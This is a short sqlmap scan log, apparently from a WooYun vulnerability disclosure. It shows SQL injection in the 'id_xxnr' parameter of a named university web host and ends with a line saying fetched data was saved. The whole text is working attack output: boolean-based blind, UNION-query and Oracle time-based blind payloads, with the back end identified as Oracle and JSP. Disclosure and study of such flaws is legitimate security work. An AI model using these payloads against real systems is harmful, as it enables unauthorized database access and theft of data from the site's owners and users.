 ---
Place: GET
Parameter: id_xxnr
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id_xxnr=1' AND 7124=7124 AND 'Punp'='Punp
Type: UNION query
Title: Generic UNION query (NULL) - 1 to 10 columns
Payload: id_xxnr=-1330' UNION ALL SELECT NULL, CHR(58)||CHR(111)||CHR(108)||
CHR(97)||CHR(58)||NVL(CAST(CHR(72)||CHR(85)||CHR(110)||CHR(107)||CHR(117)||CHR(1
05)||CHR(108)||CHR(103)||CHR(98)||CHR(114) AS VARCHAR(4000)),CHR(32))||CHR(58)||
CHR(99)||CHR(110)||CHR(118)||CHR(58), NULL, NULL, NULL FROM DUAL-- AND 'gvcQ'='g
vcQ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id_xxnr=1' AND 2931=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(83)||CH
R(98)||CHR(101),5) AND 'LDyA'='LDyA
---
[16:55:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:55:28] [INFO] Fetched data logged to text files under 'D:\Python27\SQLMap\ou
tput\gr.xidian.edu.cn'
www.wooyun.org